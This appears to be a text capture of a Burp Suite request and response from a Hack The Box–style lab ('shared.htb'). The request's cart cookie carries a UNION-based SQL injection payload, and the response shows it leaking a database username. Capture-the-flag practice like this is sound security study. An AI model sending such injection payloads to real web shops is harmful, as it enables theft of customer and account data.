 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020095411dab22bda4c75905c175018b055c62e892653244f6e910a174786b2304217caf1db6b8e136e12b19
f2cc1c91248f08a3c9987cec8629996e94b67ae40667caec4045a46c264ab05a676c29a77dacd2a92326eb8411fb
193319f0efa9be5de770ba691d2b5707ffe775f732dcc56483b3610bdbd8ccfdc1acf5fce655f885a7c364b0e166
6b09eac5e8c35a184e1dad71b5aeb085fff4f7ff0a2dca0350d621cf93dd87ae15adedc5e2b5ed39535b69bb64e2
45df1ff206e28d4a2e7c0872b4e1c439029b11f74f82d1c97b9a0e48a1c39e9644bbfd70840a744de83ef5f06180
9494ad4885c97acb10573e60cc6a677a825e3f07b1196855a08d5d013e8226790856bfa58364bdf325fc409050d7
03ddfb; custom_cart={"' union select 1,username,3 from checkout.user-- -":"2"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Your cart
# Product Qty Unit Price
1 james_mason 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay